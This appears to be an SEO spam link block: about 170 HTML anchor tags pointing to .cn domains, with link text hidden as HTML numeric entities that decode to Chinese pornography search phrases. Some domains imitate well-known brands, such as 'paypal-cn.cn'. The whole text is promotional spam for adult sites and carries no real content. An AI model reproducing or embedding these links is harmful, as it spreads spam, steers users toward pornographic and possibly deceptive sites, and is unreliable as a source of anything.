<a href="http://xinduankj.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x871C;&#x6843;</a>|
<a href="http://cmdbb.com.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://thisisstyle.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rgbclub.org.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://netfirms.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://rdhouse.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://digito.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://duanba.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://dner.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x5728;&#x4EBA;&#x4EBA;&#x770B;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://ddsz.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://xbmxxc.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiuwang.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5E72;</a>|
<a href="http://ky100.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vieter.cn" target="_blank">&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://3ff5g.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bjchjt.com.cn" target="_blank">&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://hebeifangbei.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://pioneerade.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E09;&#x533A;</a>|
<a href="http://jiusemao.cn" target="_blank">97&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x5929;&#x5929;&#x723D;&#x4EBA;&#x4EBA;&#x723D;91</a>|
<a href="http://fzxj.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yamaya.cn" target="_blank">123&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://wenda8.cn" target="_blank">&#x97E9;&#x65E5;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://qileli.cn" target="_blank">&#x4E45;&#x70ED;99&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tgylbx.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x78B0;97&#x9999;&#x8549;</a>|
<a href="http://inforsense.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pinpaineiyi166.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shiguangkey.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av&#x8F6F;&#x4EF6;</a>|
<a href="http://owzu.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yottaworks.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://xgzxw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://306308.cn" target="_blank">91&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x770B;&#x7247;</a>|
<a href="http://usaft.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://32034.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianyunxiang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;97&#x4E45;</a>|
<a href="http://sxscsj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://npkq.cn" target="_blank">&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://lbdipin.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tjtllxs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://magictab.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://haili.net.cn" target="_blank">&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://easybill.cn" target="_blank">&#x7A46;&#x6842;&#x82F1;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://jssanlian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jgwp.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av</a>|
<a href="http://ihoc.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dz345.cn" target="_blank">&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x7CFB;&#x5217;</a>|
<a href="http://xxjsxx.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://sxkssl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://gnxdxydbyxgs.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://aboutpay.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://avwb.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://dentalinsurance.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://stnco.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rubios.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://ujfi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://cnrttu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;&#x5341;&#x9875;</a>|
<a href="http://kokuto.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://paypal-cn.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cloudgive.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vrfilm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mzdjc.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://usaft.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ultracare.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://zzyyjd.cn" target="_blank">av&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://genyard.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://ahk7.cn" target="_blank">&#x4ECA;&#x5929;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x8F6F;&#x4EF6;&#x8BC4;&#x6D4B;</a>|
<a href="http://hxnnn.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x5077;&#x62CD;&#x7F51;</a>|
<a href="http://jdzsw.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://52hai.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://ihicjc0.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://kjtkj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://b301.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://sxlfwflgc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://fdc315.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://kion.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccfly.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tianfengsiye.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x6C34;&#x771F;&#x591A;18&#x6BDB;&#x7247;18&#x7CBE;&#x54C1;</a>|
<a href="http://ytmfjc.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7535;&#x5F71;</a>|
<a href="http://qinghepx.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://jinniu8.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;,&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://wuguwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jceea.cn" target="_blank">&#x5929;&#x5802;av&#x7537;&#x4EBA;</a>|
<a href="http://loveyage.cn" target="_blank">&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;</a>|
<a href="http://loongrise.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;av</a>|
<a href="http://biaozu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://51sv.cn" target="_blank">&#x5988;&#x5988;&#x7684;&#x670B;&#x53CB;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liekou.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://365linkup.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;.com</a>|
<a href="http://gamecollege.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjgcys.cn" target="_blank">&#x5728;&#x7EBF;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://affp.cn" target="_blank">&#x597D;&#x540A;&#x64CD;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weiduomi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://zhangjialiang.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x4F0A;&#x4EBA;</a>|
<a href="http://ilovei.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://webdesigngz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://135nk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://zzpwl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;&#x4ED9;&#x8E2A;</a>|
<a href="http://njsdsjy.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://byczyw.cn" target="_blank">&#x6B27;&#x7F8E;1&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://biyanbao.cn" target="_blank">&#x9EC4;&#x8272;av&#x4E0D;&#x5361;</a>|
<a href="http://kala.net.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://dils.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;xxxx&#x731B;&#x4EA4;&#x5C11;&#x5987;</a>|
<a href="http://almmtaobao.cn" target="_blank">&#x81EA;&#x62CD;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zbsuxiu.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;av&#x4E00;&#x533A;</a>|
<a href="http://kfrd.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://anx.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;</a>|
<a href="http://polestarpilates.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;69&#x5F71;&#x9662;</a>|
<a href="http://baozhuang99.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://safebabay.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://keiyajju.cn" target="_blank">&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://yw2021.cn" target="_blank">&#x7279;&#x9EC4;&#x8001;&#x592A;&#x5A46;aa&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://hosou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fessuraitalia.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://szdadada.cn" target="_blank">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://uchuan.com.cn" target="_blank">&#x9EC4;&#x7247;aa</a>|
<a href="http://tc4s6.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://phshbx.cn" target="_blank">&#x6B27;&#x7F8E;&#x5267;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxzhongheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdlearn.org.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;</a>|
<a href="http://baizituo.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tylhhl.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bendipei.cn" target="_blank">&#x6210;&#x4EBA;&#x60C5;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://hyaa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x60C5;&#x8272;</a>|
<a href="http://lcs128.cn" target="_blank">&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://cpmtc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xachunyu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0411jk.cn" target="_blank">&#x7537;&#x5973;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suanren.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://hdsjd.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sexlh.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fksc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mypbx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cqcare.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://youwencairui.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x65E0;&#x5361;&#x5728;</a>|
<a href="http://yaoit.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;</a>|
<a href="http://hfxiangtian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;</a>|
<a href="http://kaolashop.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://braidingmachine.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://artipo.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gn5.com.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://tyyanpanyu.cn" target="_blank">&#x56FD;&#x4EA7;123&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x6BDB;&#x7247;.</a>|
<a href="http://zxhtea.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shoujikuzhan.cn" target="_blank">&#x65E5;&#x672C;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nnlnbx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://putuoshanlvyou.cn" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://chenhuanqi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kqgqaa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://btpig.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;&#x7AD9;</a>|
<a href="http://sksschool.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shumaimai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x731B;&#x9ED1;&#x4EBA;xxxxx&#x731B;&#x4EA4;</a>|
<a href="http://zjtjgm.cn" target="_blank">&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hffry.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://diik.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://moreno.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://syjysh.cn" target="_blank">97&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ddwin.cn" target="_blank">&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x6210;&#x5168;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://cocloud.com.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://mengnitan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7B2C;&#x4E00;</a>|
<a href="http://ljoq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://sx-consulting.com.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bangonglouchuzu.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x96C6;</a>|
<a href="http://vooter.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;22&#x9875;</a>|
<a href="http://boqishafa.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x63A8;&#x8350;</a>|
<a href="http://0561rtv.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://noeqg72.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E2D;&#x6587;&#x5E26;&#x5B57;&#x5E55;</a>|
